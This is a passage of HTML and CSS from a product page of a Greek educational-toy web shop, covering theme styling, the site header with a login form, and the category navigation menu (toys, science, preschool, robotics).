	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-65672 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/balance-board-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8be8e78411" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/balance-board-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
